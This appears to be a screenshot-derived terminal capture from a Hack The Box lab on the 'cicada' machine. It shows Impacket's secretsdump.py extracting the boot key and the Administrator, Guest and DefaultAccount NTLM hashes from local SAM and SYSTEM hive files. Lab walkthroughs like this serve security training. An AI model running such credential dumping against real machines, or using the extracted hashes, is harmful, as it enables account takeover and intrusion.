 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cicada]
└──╼ [★]$ secretsdump.py local -sam sam -system system
Impacket v0.13.0.dev0+20250206.100953.075f2b1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...